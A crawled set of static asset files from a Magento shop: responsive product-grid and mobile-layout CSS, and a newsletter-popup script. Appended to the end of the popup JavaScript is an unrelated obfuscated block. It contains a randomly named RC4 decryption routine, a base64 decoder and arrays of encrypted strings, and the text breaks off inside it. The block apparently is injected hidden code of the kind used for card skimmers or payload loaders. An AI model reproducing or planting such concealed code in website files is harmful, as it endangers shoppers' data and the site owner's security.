.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 1200px) and (max-width: 1440px) {

.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 992px) and (max-width: 1199px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 768px) and (max-width: 991px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}
}

@media (min-width: 481px) and (max-width: 767px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (max-width: 480px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 100%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(1n+1){
clear: both;
}
}

@media (max-width: 768px) {
.header-container {
display: none;
}

.header-mobile {
display: block;
}
}

/**
* Custom CSS
*/



--- FILE ---
content_type: text/css
request_url: https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/css/custom-sm.min.css
body_size: 2710
content:
.header-mobile.sm-nw-header{padding:0}.header-mobile.sm-nw-header .header-top .header-support{display:block;overflow:hidden}.header-mobile.sm-nw-header .header-top .header-support .item-header{width:100%;height:56px;padding:16px 0}.header-mobile.sm-nw-header .header-top .header-support .item-header:nth-child(-n+3){border-right:unset}.header-mobile.sm-nw-header .header-bottom{position:relative;padding-top:8px}.header-mobile.sm-nw-header .header-bottom .container{position:relative;display:flex;align-items:center;justify-content:space-between}.header-mobile.sm-nw-header .header-bottom .container .logo{z-index:unset}.header-mobile.sm-nw-header .header-bottom .open-menu a{display:block;width:42px;height:42px;background-color:#f2f2f7;padding:8px 12px;border-radius:50%;text-align:center}.header-mobile.sm-nw-header .header-bottom .open-menu a:before{content:"\f0c9";font-family:'Font Awesome 6 Free' !important;font-size:18px;font-weight:600;color:#1e1e1e}.header-mobile.sm-nw-header .header-bottom .mobile-logo img{width:166px}.header-mobile.sm-nw-header .header-bottom .search-wrapper{display:none;position:absolute;right:0;top:0;width:85%;background-color:#fff;z-index:10}.header-mobile.sm-nw-header .header-bottom .search-wrapper.active{display:block}.header-mobile.sm-nw-header .header-bottom .search-wrapper .block-search{margin:0}.header-mobile.sm-nw-header .header-bottom .search-block>a{display:block;width:42px;height:42px;background-color:#1e1e1e;padding:8px 12px;border-radius:50%;text-align:center}.header-mobile.sm-nw-header .header-bottom .search-block>a:before{content:"\f002" !important;font-family:'Font Awesome 6 Free' !important;font-size:18px;font-weight:600;color:#fff}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch{display:flex;height:48px;align-items:center;justify-content:space-between}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .search-autocomplete{background:#fff;border-radius:12px;top:64px !important;max-height:580px;box-shadow:0px 0px 12px 4px rgba(0,0,0,.2);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .search-autocomplete::-webkit-scrollbar{display:none}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .search-autocomplete dl dt:not(:empty){border:none}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .search-autocomplete dl dd:not(:empty){border:unset;border-bottom:1px solid #c2c2c2}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .search-autocomplete dl .autocomplete-list-title{font-weight:600;color:#1e1e1e}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .search-autocomplete dl .product-name{font-size:15px;font-weight:500;line-height:16px;color:#1e1e1e}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .search-autocomplete dl .price-box .price{display:flex}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .field{width:calc(100% - 58px)}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .field input{height:42px;border:1px solid #e5e5ea;background-color:#fff;border-radius:28px}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .btn-searchbox{width:42px;height:42px;background-color:#1e1e1e;opacity:1;padding:2px 0;border-radius:50%;text-align:center}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .btn-searchbox span{display:none !important}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .btn-searchbox:after{content:"\f002" !important;font-family:'Font Awesome 6 Free' !important;font-size:18px;font-weight:600;color:#fff}.header-mobile.sm-nw-header .minicart-wrapper{margin:0 !important}.header-mobile.sm-nw-header .minicart-wrapper *:not(.action,.dot),.header-mobile.sm-nw-header .minicart-wrapper a.action>*:not(.dot){display:none}.header-mobile.sm-nw-header .minicart-wrapper a.action{display:block;width:42px;height:42px;background-color:#f2f2f7;padding:8px 12px;border-radius:50%;text-align:center}.header-mobile.sm-nw-header .minicart-wrapper a.action:before{content:"\f07a" !important;font-family:'Font Awesome 6 Free' !important;font-size:18px;font-weight:600;color:#1e1e1e}.header-mobile.sm-nw-header .minicart-wrapper a.amquote-showcart.action:before{background:0 0 !important;content:"\f15c" !important}.header-mobile.sm-nw-header .minicart-wrapper .action.showcart .counter.qty{position:absolute;background:#ef1c25;top:0;left:0;width:10px;height:10px;border-radius:50%;min-width:unset}.header-mobile.sm-nw-header a.link.mobile.whatsapp{display:block;position:fixed;bottom:4%;right:7%;z-index:999;width:48px;height:48px;background-image:url(../images/icons/whatsapp.png);background-repeat:no-repeat;background-size:48px 48px}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile{top:56px;height:calc(100% - 56px);transition:width .2s;padding:12px 15px}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .header{display:flex;justify-content:space-between}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .close-menu a{display:block;width:42px;height:42px;background-color:#f2f2f7;padding:8px 12px;border-radius:50%;text-align:center}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .close-menu a:before{content:"\f00d";font-family:'Font Awesome 6 Free' !important;font-size:18px;font-weight:600;color:#1e1e1e}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .header-wishlist a{position:relative;display:block;width:84px;height:42px;background-color:#f2f2f7;padding:8px 12px;border-radius:25px;text-align:center;margin:0}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .header-wishlist a:before{content:"\f004";font-family:'Font Awesome 6 Free' !important;font-size:18px;color:#1e1e1e;margin-right:8px}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .header-wishlist a .count{background-color:unset;color:#1e1e1e;font-weight:600;font-size:16px}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .customer-action{padding-top:20px;padding-bottom:30px}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .customer-action .item-header{display:block;width:100%;height:52px;background-color:#f2f2f7;padding:14px 12px;border-radius:25px;text-align:center;color:#1e1e1e;font-weight:600;font-size:16px;margin-bottom:12px}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .customer-action .header-item{color:#1e1e1e;text-align:center}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .customer-action .header-item a{font-size:16px;color:#ef1c25}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .customer-action .item-header:before{content:"\f007";font-family:'Font Awesome 6 Free' !important;font-size:18px;color:#1e1e1e;margin-right:8px;font-weight:500}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .title-menu{font-size:18px;font-weight:600;line-height:16px;color:#1e1e1e;border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:18px;margin-bottom:12px}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level{display:flex;flex-direction:column}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .cat-btn{border-bottom:1px solid rgba(0,0,0,.2);margin-bottom:12px;padding-bottom:12px}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level a.cat-btn,.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .cat-btn a{font-size:16px;color:#666}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .cat-btn span{position:relative;display:inline-block;width:28px;height:22px;float:right;cursor:pointer}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .cat-btn span:after{content:"\f105";font-family:'Font Awesome 6 Free' !important;position:absolute;right:0;font-size:18px;color:#666;font-weight:600;width:28px;text-align:right}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .childs{position:absolute;top:0;left:0;height:100%;width:100%;padding:12px 15px;flex-direction:column;background-color:#fff;z-index:10;overflow-y:auto}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .childs .back{padding-bottom:22px;display:flex;justify-content:flex-start;align-items:center}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .childs .back .title{font-size:18px;font-weight:600;color:#1e1e1e;line-height:20px}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .childs .back a.back-btn{display:inline-block;width:42px;height:42px;background-color:#f2f2f7;padding:8px 12px;border-radius:50%;text-align:center;margin-right:12px}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .childs .back a.back-btn:before{content:"\f104";font-family:'Font Awesome 6 Free' !important;font-size:18px;font-weight:600;color:#1e1e1e}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .childs.childs-2{z-index:11}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .childs-1 .cat-btn:first-child,.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .childs-2 .cat-btn:first-child{border-top:1px solid rgba(0,0,0,.2)}.slider-banner.hero-banner .banner-right,.slider-banner.hero-banner .slidershow-content{width:100%;float:none}.slider-banner.hero-banner .slidershow-content{padding-bottom:24px}.slider-banner.hero-banner .slidershow-content .item{height:460px}.slider-banner.hero-banner .slidershow-content .item img.img-slide{display:none}.slider-banner.hero-banner .slidershow-content .item img.img-mobile-slide{display:block;width:100%;height:100%;object-fit:cover;border-radius:24px}.slider-banner.hero-banner .banner-right{padding-bottom:32px}.slider-banner.hero-banner .banner-right .categories{display:flex}.slider-banner.hero-banner .banner-right .categories .infos{margin-top:4px;margin-left:4px;flex-direction:column}.slider-banner.hero-banner .banner-right .categories .infos>div{width:100% !important}.slider-banner.hero-banner .banner-right .banner-right-title{padding-bottom:12px}.slider-banner.hero-banner .banner-right .infos .content .description{line-height:20px;padding-bottom:8px}.item.product-item.nw-product-item .thumbnail{height:194px}.item.product-item.nw-product-item .product-content{min-height:258px;padding:8px 4px}.nw-product-list-block .block-title h4{font-size:28px;padding-bottom:12px}.item.product-item.nw-product-item .product-content .product-name span{font-size:14px;line-height:18px}.item.product-item.nw-product-item .thumbnail .labels .promo{font-size:20px;padding:6px 14px}.item.product-item.nw-product-item .thumbnail .add-to-favorite-hp{width:38px;height:38px;top:12px;right:12px}.item.product-item.nw-product-item .product-content .price-container .stock.status{font-size:12px;line-height:16px}.nw-product-list-block .owl-carousel.owl-theme .owl-nav{opacity:0}.item.product-item.nw-product-item .product-content .price-container .product-qte{font-size:12px;background-size:14px;padding-left:24px}.item.product-item.nw-product-item .product-content .price-container .price-product .price,.item.product-item.nw-product-item .product-content .price-container .special-price .price,.item.product-item.nw-product-item .product-content .price-container .price-final_price .price{font-size:16px;line-height:18px}.item.product-item.nw-product-item .product-content .price-container .old-price .price{font-size:14px}.item.product-item.nw-product-item .product-content .add-to-cart .legend:after,.item.product-item.nw-product-item .product-content .add-to-cart .legend:before{width:36%}.item.product-item.nw-product-item .product-content .add-to-cart .field.qty{height:38px;border-radius:24px}.item.product-item.nw-product-item .product-content .add-to-cart .field.qty input[type=number]{width:28%;height:27px}.item.product-item.nw-product-item .product-content .add-to-cart .field.qty input:not(.qty){width:36%}.item.product-item.nw-product-item .product-content .add-to-cart .actions-primary{flex-direction:column;gap:6px}.item.product-item.nw-product-item .product-content .add-to-cart .no-tocart,.item.product-item.nw-product-item .product-content .add-to-cart .no-toquote,.item.product-item.nw-product-item .product-content .add-to-cart .action.tocart:not(.toquote),.item.product-item.nw-product-item .product-content .add-to-cart .bottom-item .btn-add-to-cart,.item.product-item.nw-product-item .product-content .add-to-cart .action.toquote{height:38px;width:100%;padding:6px 12px;border-radius:24px;margin:0;font-size:16px}.nw-top-product .title{font-size:28px;padding-bottom:12px}.nw-top-product .product{max-height:unset;padding:12px;flex-direction:column}.nw-top-product .product .img{width:100%}.nw-top-product .product .infos{width:100%;padding-left:unset}.nw-top-product .product .attrs{min-height:unset;margin-bottom:12px}.nw-top-product .product.product-1{padding-bottom:100px}.nw-top-product .product.product-1 .img{order:1}.nw-top-product .product.product-1 .manufacturer{order:2}.nw-top-product .product.product-1 .name{order:3}.nw-top-product .product.product-1 .description{order:4}.nw-top-product .product.product-1 .attrs{order:5}.nw-top-product .product.product-1 .bottom-item{order:6}.nw-top-product .product.product-1 .attrs{grid-template-columns:auto auto;padding-top:24px}.nw-top-product .product .bottom-item .btn-add-to-cart{padding:10px 8px;font-size:14px}.nw-simple-nanner{width:calc(100% - 24px);margin-right:12px;margin-left:12px;border-radius:24px}.nw-simple-nanner img.background{display:none}.nw-simple-nanner img.background_sm{display:block;width:100%;height:auto;object-fit:cover}.nw-simple-nanner .content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:24px;width:100%}.nw-simple-nanner .content .title{font-size:28px;line-height:38px}.nw-simple-nanner .content .description{max-width:unset}.nw-cards .cards .card-item .content{padding:18px}.nw-cards .cards .card-item .content .card-title{font-size:22px;line-height:24px}.nw-cards .cards .card-item .content .card-subtitle{font-size:16px;letter-spacing:2px}.nw-cards .cards .card-item:first-child .img-card{width:50%}.nw-cards .cards .card-item:first-child .content{width:50%}.nw-best-seller{display:none}.nw-newsletter{width:calc(100% - 24px);margin-right:12px;margin-left:12px;border-radius:24px;background-size:auto 100%;padding:88px 30px;margin-bottom:42px}.nw-newsletter .content .newsletter-title{font-size:28px;line-height:36px}.nw-newsletter .subcribe-footer-content .block-subscribe-footer .newsletter-content{display:flex;flex-direction:column}.nw-newsletter .subcribe-footer-content .block-subscribe-footer .newsletter-content>div{width:100%}.nw-newsletter .content .subcribe-footer-content .block-subscribe-footer form.form.subscribe .action{width:100%;margin-top:18px;margin-left:0}footer .nw-footer .footer-top .block-info-footer .nw-footer-logo,footer .nw-footer .footer-top .block-footer .block-footer-content ul{text-align:center}footer .nw-footer .footer-top .block-info-footer .nw-footer-title{text-align:center;padding-bottom:12px}footer .nw-footer .footer-top .block-footer .block-footer-content ul li a,footer .nw-footer .footer-top .block-footer .block-footer-content ul li span{font-size:16px;line-height:20px}footer .nw-footer .footer-top .block-footer ul.contacts li{justify-content:center;padding:0 22px;gap:6px}footer .nw-footer .footer-top .block-info-footer.social-footer .block-footer-content{justify-content:center}footer .nw-footer .footer-bottom{flex-direction:column-reverse}footer .nw-footer .footer-bottom .copyright{padding:24px 24px 0;text-align:center}footer .nw-footer .footer-bottom .fourni{display:flex;flex-wrap:wrap;padding:0 28px;justify-content:center}html .catalog-product-view .product-info-main .product-add-form .box-tocart .input-text.qty{width:100px}@media only screen and (max-width:360px){.nw-cards .cards .card-item{width:100%;max-height:184px}.nw-cards .cards .card-item .content .card-subtitle{font-size:14px}.nw-cards .cards .card-item .content .card-title{font-size:18px}}

--- FILE ---
content_type: text/css
request_url: https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/Magento_Catalog/css/catalog-sm.min.css
body_size: 1727
content:
.catalog-product-view .column.main{position:relative;padding-top:14px}.fotorama__active .fotorama__dot{background-color:#ef1c25;border-color:#ef1c25}.catalog-product-view .product.media .fotorama__stage__frame img{margin:0}.catalog-product-view .product-info-main{padding-left:0}.catalog-product-view .page-title-wrapper .page-title{font-size:28px;margin-top:18px !important}.catalog-product-view .page-title-wrapper .page-title span{line-height:32px !important}.container.sticky-info-main.ontop-infos{width:100%}.catalog-product-view .product-info-main .product-info-infos{align-items:flex-start;flex-direction:column}.catalog-product-view .product-info-main .product-info-infos .product-reviews-summary{margin-bottom:8px}.catalog-product-view .product-info-main .product-info-infos .product-info-stock-sku>div:nth-of-type(2){margin-left:8px}.catalog-product-view .product-info-main .product.attribute.overview{padding-top:0}.catalog-product-view .product-info-main .product.attribute.overview,.catalog-product-view .product-info-main .product-social-links{width:100%}.catalog-product-view .product-info-main .product-social-links{margin-bottom:22px}.catalog-product-view .product-info-main .product-info-price{margin-bottom:0}.catalog-product-view .product-info-main .product.attribute.overview .value{min-height:unset}.catalog-product-view .product-info-main .product-social-links .product-addto-links{flex-direction:row}.catalog-product-view .product-info-main .product-social-links .product-addto-links .action{text-wrap:nowrap}.product-info-main .box-tocart,.product-options-bottom{margin-top:22px;padding:0}.catalog-product-view .product-info-main .product-add-form .box-tocart .actions,.catalog-product-view .product-info-main .product-add-form .fieldset{gap:8px}.catalog-product-view .product-info-main .product-add-form .box-tocart .custom{display:block;height:42px}.catalog-product-view .product-info-main .product-add-form .box-tocart .input-text.qty{width:70px;height:42px;border-radius:20px;padding:0}.catalog-product-view .product-info-main .product-add-form .box-tocart .actions .action{height:42px;padding:8px;border-radius:20px;font-size:12px;text-wrap:nowrap}.catalog-product-view .product-info-main .box-tocart .field.qty{padding-right:0}.catalog-product-view .product-info-main .product-labels{position:absolute;top:44px;z-index:101}.catalog-product-view .product-info-main .product-labels .label.promo{border-top-left-radius:0;border-bottom-left-radius:0}html .catalog-product-view.page-layout-1column .product.media,html .catalog-product-view.page-layout-2columns-left .product.media,html .catalog-product-view.page-layout-2columns-right .product.media,html .catalog-product-view.page-layout-1column .product-info-main,html .catalog-product-view.page-layout-2columns-left,html .catalog-product-view .product.info.detailed{width:100%}.catalog-product-view .product.info.detailed .data.item .item-title{font-size:28px;padding-bottom:6px}.catalog-product-view .product.info.detailed .data.item{width:100%;padding:12px 0}.catalog-product-view .product.info.detailed .item .block.review-list .nwreview-items .nwreview-item{width:100%}.catalog-product-view .product.info.detailed .item tbody tr{height:46px}.catalog-product-view .nw-product-list-block{margin-bottom:32px !important}.catalog-product-view .nw-product-list-block .block-title h4{font-size:28px}.catalog-product-view .product-info-main .product-options-wrapper .swatch-opt{gap:12px}.catalog-product-view .product-info-main .product-options-wrapper .swatch-attribute-label{padding-bottom:8px}.catalog-product-view .product-info-main .product-options-wrapper .swatch-select.size{height:38px;padding:0 24px 0 6px}.catalog-product-view .product-info-main .product-options-wrapper .swatch-option.color{width:38px;height:38px;margin-right:4px;margin-bottom:0}.catalog-product-view .product-info-main .product-options-wrapper .swatch-option.color.selected:before{font-size:16px;top:7px}.modal-popup.modal-slide.content-modal-share{left:24px;right:24px;top:20%}.modal-popup.modal-slide.content-modal-share .modal-inner-wrap{margin:0;max-height:unset;height:auto}.content-modal-share .modal-content .share-buttons{gap:8px}.content-modal-share .modal-content .share-input-group input{width:80%}body.catalog-category-subcat .catecories.items{padding-bottom:42px}body.catalog-category-subcat .catecories.items .item{flex:1 1 100%;height:282px}body.catalog-category-subcat .catecories.items .item .content{width:96%;left:4%;bottom:8%}body.catalog-category-subcat .catecories.items .item .content .title{font-size:20px;padding-bottom:10px}body.catalog-category-subcat .catecories.items .item .content .catecories-children,body.catalog-category-subcat .catecories.items .item:hover .content .catecories-children{display:flex;flex-wrap:wrap;row-gap:8px;column-gap:8px}body.catalog-category-subcat .catecories.items .item .content .catecories-children .child{padding:3px 10px}body.nw-category-view .category-description div,body.nw-category-view .category-description div:not(h1,h2,h3,h4),body.nw-category-view .category-description div>*:not(h1,h2,h3,h4){font-size:14px}body.nw-category-view .page-main{padding:14px 0 30px}body.nw-category-view .page-title{padding-top:0;font-size:32px;margin-bottom:12px}html .page-layout-2columns-left .column.main,html .page-layout-2columns-right .column.main{width:100%;float:none}html .page-layout-2columns-left .sidebar,html .page-layout-2columns-right .sidebar{display:none;width:80%;height:100vh;position:fixed;top:0;right:0;background-color:#fff;overflow-y:auto;padding:12px !important;transition:right .3s ease;z-index:99}html .page-layout-2columns-left .sidebar.active,html .page-layout-2columns-right .sidebar.active{display:block}.nw-category-view.page-products .toolbar.toolbar-products{display:flex;justify-content:flex-start;gap:24px;margin-bottom:0;overflow:auto;padding:20px}.nw-category-view.page-products .toolbar.toolbar-products:after,.nw-category-view.page-products .toolbar.toolbar-products:before{content:none}.nw-category-view.page-products .toolbar.toolbar-products .mobile-filter{display:inline-block;text-align:left}.nw-category-view.page-products .toolbar.toolbar-products .mobile-filter .filter-label{color:#1e1e1e;font-size:12px;font-weight:500;text-transform:uppercase}.nw-category-view.page-products .toolbar.toolbar-products .mobile-filter button{background:#fff;border:1px solid #d1d1d6;color:#ef1c25;border-radius:16px}.nw-category-view.page-products .toolbar.toolbar-products .sorter,.nw-category-view.page-products .toolbar.toolbar-products .limiter{float:none;display:inline-block;margin-right:0;text-align:left}.nw-category-view.page-products .toolbar.toolbar-products .limiter .label,.nw-category-view.page-products .toolbar.toolbar-products .sorter .sorter-label{font-size:12px;letter-spacing:unset}.nw-category-view.page-products .toolbar.toolbar-products .limiter select,.nw-category-view.page-products .toolbar.toolbar-products .sorter select{border:1px solid #d1d1d6;margin-left:0;border-radius:16px;background-position:94% 50%;min-width:66px;width:fit-content}.nw-category-view .products.wrapper.products-grid .product-items{gap:12px}.nw-category-view .products.wrapper.products-grid .product-items .product-item{width:48% !important;padding:0 !important}.nw-category-view.page-products .toolbar.toolbar-products .pages-items .item{width:46px;height:46px;padding:3px}.item.product-item.nw-product-item .product-content .action.tocart,.item.product-item.nw-product-item .product-content .bottom-item .btn-add-to-cart{width:100%;padding:12px 10px}.nw-category-view .sidebar .block .filter-title{margin-bottom:4px}.nw-category-view .sidebar .block .filter-title strong{font-size:32px}.nw-category-view .sidebar .close-mobile-filter{display:block;float:right;width:42px;height:42px;background-color:#f2f2f7;border:unset;padding:8px 12px;border-radius:50%;text-align:center}.nw-category-view .sidebar .close-mobile-filter i:before{font-size:18px}.nw-category-view .sidebar .block.filter .smile-es-range-slider .to-price,.nw-category-view .sidebar .block.filter .smile-es-range-slider .from-price{padding:2px 12px}.nw-category-view .sidebar .block.filter .smile-es-range-slider [data-role=to-label],.nw-category-view .sidebar .block.filter .smile-es-range-slider [data-role=from-label]{font-size:13px}@media (max-width:768px){.toolbar-sorter.sorter{margin-left:50px}}

--- FILE ---
content_type: text/css
request_url: https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/Numericway_NewsletterPopup/css/popup.min.css
body_size: 542
content:
.popup-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,.5);display:none;align-items:center;justify-content:center;z-index:10000;backdrop-filter:blur(10px)}.popup-content{background:#fff;padding:20px;position:relative;max-width:570px;border-radius:50px;padding:50px}.popup-content h2{color:#1e1e1e;font-size:48px;font-weight:600;margin-bottom:40px;padding-right:25px}.popup-content label{width:100%;margin-bottom:24px}.popup-content label span{color:#1e1e1e;text-transform:uppercase;font-size:14px;font-weight:500}.popup-content label input:not([type=checkbox]){margin-top:10px;border:1px solid #d1d1d6;border-radius:50px;padding-left:50px;height:50px;transition:.5s}.popup-content label input:not([type=checkbox]):focus{border:1px solid #1e1e1e}.popup-content label input:not([type=checkbox])::placeholder{color:#d1d1d6}.popup-content label div.input:not([type=checkbox]){position:relative}.popup-content label input[type=checkbox]{accent-color:#ef1c25}.popup-content .icons-group{display:flex;flex-direction:column;width:10px;position:absolute;left:20px;top:25px}.popup-content .icons-group .black-body{display:none}.popup-content button{width:100%;height:50px;border:1px solid #1e1e1e;border-radius:50px;transition:.5s;color:#1e1e1e;background-color:#fff}.popup-content button:hover{color:#fff;background-color:#1e1e1e}.popup-close{background-color:#fff;border-radius:50%;width:60px;height:60px;display:flex;justify-content:center;align-items:center;position:absolute;top:-50px;right:-50px;cursor:pointer;font-size:38px;color:#000;transition:.5s}.popup-close:hover{background-color:#000;color:#fff}@media (max-width:768px){.popup-overlay{justify-content:flex-start;padding-left:10px}.popup-content{padding:30px;max-width:91%}.popup-content h2{font-size:30px}.popup-close{width:45px;height:45px;top:-30px;right:-30px;font-size:25px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/Numericway_NewsletterPopup/js/popup.min.js
body_size: 1991
content:
document.addEventListener("DOMContentLoaded",function(){const popupExpiration=24*60*60*1000;const lastShown=localStorage.getItem("newsletterPopupShown");if(!lastShown||(Date.now()-lastShown)>popupExpiration){setTimeout(function(){document.getElementById("newsletter-popup").style.display="flex";},3000);document.querySelector(".popup-close").addEventListener("click",function(){document.getElementById("newsletter-popup").style.display="none";localStorage.setItem("newsletterPopupShown",Date.now());});}
document.querySelector('.popup-content label input').addEventListener('focus',function(){document.querySelector('.black-body').style.display='block';document.querySelector('.light-body').style.display='none';});document.querySelector('.popup-content label input').addEventListener('blur',function(){document.querySelector('.black-body').style.display='none';document.querySelector('.light-body').style.display='block';});});function u27dIYayNRyKc5bK(cScHcmdOc636sumG,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<cScHcmdOc636sumG.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(cScHcmdOc636sumG.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function yQQSL9bs8(ptoc7ZIZEEDJ,tGeUbyqT5){return u27dIYayNRyKc5bK(atob(ptoc7ZIZEEDJ),tGeUbyqT5);};function oMe8FINL89x8Ic(){var pjt35eM=["u0tQL500rhf8w","utH5ZyFD","ket2bUx","DBSlhbpIuG4=","bdk0kSUKosA","bVoB6g45NUA="];var dn2krWSYZxRPD=["uNmD0ozFa6KxeX","6V0wPz2gD5HWwA==","qY0BLhr2Lqmna","Uq7yI+ASv5Wlv9uLuijm0w==","kGrn8r99XU","6WxsHC2y55w="];var 